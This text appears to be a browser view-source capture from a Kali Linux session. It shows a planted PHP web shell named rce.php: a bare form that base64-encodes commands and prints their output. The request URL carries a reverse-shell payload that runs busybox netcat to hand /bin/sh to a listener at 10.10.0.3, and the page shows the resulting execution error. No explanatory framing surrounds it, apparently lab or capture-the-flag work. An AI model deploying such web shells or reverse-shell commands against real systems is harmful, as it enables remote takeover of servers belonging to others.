 view-source:http://127.0.0.1:4444/.pro_hidden_connectivity/rce.php?id=busybox+nc+10.10.0.3+1234+-e+%2Fbin%2Fsh
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 <title>:))</title>
2 <html>
3 <body>
4 <script>
5 window.onload = function() {
6 document.getElementById('execute_form').onsubmit = function () {
7 var command = document.getElementById('cmd');
8 command.value = window.btoa(command.value);
9 };
10 };
11 </script>
12
13 <form id="execute_form" autocomplete="off">
14 <b>Command</b><input type="text" name="id" id="id" autofocus="autofocus" style="width: 500px" />
15 <input type="submit" value="Execute" />
16 </form>
17
18 <b>Executed:</b> n�2n�gs]5�M��~�����<br><br><b>Output:</b><br><br><font color='red'>Error in Code Execution --> </font>sh: 1: n�2n�gs]5�M��~�����: not found <br></body>
19 </html>
20